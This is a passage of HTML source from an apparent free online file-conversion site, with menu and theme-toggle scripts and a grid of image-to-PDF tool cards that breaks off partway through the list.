          <li><a href="https://iconictoolshub.com/blog">Blog</a></li>
          
          
        </ul>
      </nav>
      <button class="menu-toggle" id="menuToggle" aria-label="Toggle Menu">☰</button>
    </div>
  </header>
 
  <script>
    document.addEventListener('DOMContentLoaded', () => {
      const themeSwitcher = document.getElementById('themeSwitcher');
      const menuToggle = document.getElementById('menuToggle');
      const menuClose = document.getElementById('menuClose');
      const menu = document.getElementById('mobileMenu');

      // Dark/Light Mode Toggle
      themeSwitcher.addEventListener('click', () => {
        document.body.classList.toggle('dark-mode');
      });

      // Open Mobile Menu
      menuToggle.addEventListener('click', () => {
        menu.classList.add('active');
      });

      // Close Mobile Menu
      menuClose.addEventListener('click', () => {
        menu.classList.remove('active');
      });
    });
  </script>
<script>
document.addEventListener('DOMContentLoaded', () => {
  const themeSwitcher = document.getElementById('themeSwitcherAlt'); // Corrected the ID
  const menuToggle = document.getElementById('menuToggle');
  const menuClose = document.getElementById('menuClose');
  const menu = document.getElementById('mobileMenu');

  // Dark/Light Mode Toggle
  themeSwitcher.addEventListener('click', () => {
    document.body.classList.toggle('dark-mode');
  });

  // Open Mobile Menu
  menuToggle.addEventListener('click', () => {
    menu.classList.add('active');
  });

  // Close Mobile Menu
  menuClose.addEventListener('click', () => {
    menu.classList.remove('active');
  });
});


</script>
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ<div class="tools_area check-tools">
<div class="container">
<div class="row justify-content-between align-items-center">
<div class="col-lg-12 text-center">
<h2 class="title">Explore Our All Popular Tools Free</h2>
</div>
<div class="col-lg-12 text-center">
<p class="descr gray">We present the best of the best Tools  </p>
</div>
<div class="filter-container mt_32">
<div class="col-lg-12 text-center">
<div class="filter">
<div class="filter__category is-active" data-tools-block-type="all">
<svg width="21" height="21" fill="none"><use xlink:href="images/svg-sprite_1.svg#filter-tools-block-pdf"></use></svg>
<span class="filter__name">PDF</span>
</div>
<div class="filter__category" data-tools-block-type="1">
<svg width="21" height="21" fill="none"><use xlink:href="images/svg-sprite_1.svg#filter-tools-block-image"></use></svg>
<span class="filter__name">Image</span>
</div>
<div class="filter__category" data-tools-block-type="3">
<svg width="21" height="21" fill="none"><use xlink:href="images/svg-sprite_1.svg#filter-tools-block-video"></use></svg>
<span class="filter__name">Video</span>
</div>
<div class="filter__category" data-tools-block-type="4">
<svg width="21" height="21" fill="none"><use xlink:href="images/svg-sprite_1.svg#filter-tools-block-converter"></use></svg>
<span class="filter__name">File</span>
</div>
<div class="filter__category" data-tools-block-type="5">
<svg width="21" height="21" fill="none"><use xlink:href="images/svg-sprite_1.svg#filter-tools-block-converter"></use></svg>
<span class="filter__name">Web & SEO</span>
</div>
<div class="filter__category" data-tools-block-type="6">
<svg width="21" height="21" fill="none"><use xlink:href="images/svg-sprite_1.svg#filter-tools-block-other"></use></svg>
<span class="filter__name">Text</span>
</div>
<div class="filter__category" data-tools-block-type="8">
<svg width="21" height="21" fill="none"><use xlink:href="images/svg-sprite_1.svg#filter-tools-block-write"></use></svg>
<span class="filter__name">AI Tools</span>
</div>
<div class="filter__category" data-tools-block-type="9">
<svg width="21" height="21" fill="none"><use xlink:href="images/svg-sprite_1.svg#filter-tools-block-write"></use></svg>
<span class="filter__name">AI Write</span>
</div>
<div class="filter__category" data-tools-block-type="10">
<svg width="21" height="21" fill="none"><use xlink:href="images/svg-sprite_1.svg#filter-tools-block-converter"></use></svg>
<span class="filter__name">QR</span>
</div>
</div>
</div>
</div>
</div>
<div class="row catalog-box tools-block-results" data-tools-block-type="all">
<div class="col-lg-3 col-6 element-tools">
<a href="avif-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AVIF ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Convert AVIF to PDF for free with our online tool.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="bmp-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>BMP ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Convert BMP to PDF online for free quickly and easily</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="eps-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>EPS ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>convert EPS files to PDF format Free with our online converter.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="gif-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>GIF ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Convert GIF to PDF online for free with our easy-to-use tool</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="heic-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>HEIC ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>convert HEIC files to PDF format Our Free Online Converter</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="heif-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>HEIF ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>convert HEIF files to PDF format Our Free Online Converter</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="ico-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>ICO ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>convert ICO files to PDF format Our Free Online Converter</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="jpg-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>JPG ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Convert JPG Images to High-Quality PDF Files Free</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="png-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PNG ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>convert your PNG files to high-quality PDF documents</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="psd-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
